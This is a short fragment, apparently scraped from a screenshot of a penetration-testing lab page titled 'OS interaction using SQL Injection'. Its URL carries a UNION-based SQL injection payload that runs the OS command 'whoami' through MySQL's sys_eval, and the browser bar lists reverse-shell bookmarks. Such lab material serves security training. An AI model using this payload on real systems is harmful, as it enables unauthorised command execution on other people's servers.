 10.10.26.7:8000/os_sqli.php?user=lannister' union SELECT null, null, null, null, sys_eval('whoami') -- //
ackMe Support Offline CyberChef Revshell Generator Reverse Shell Cheat S… GitHub - swisskyrepo/…
OS interaction using SQL Injection
Username:
Name:
Description: mysql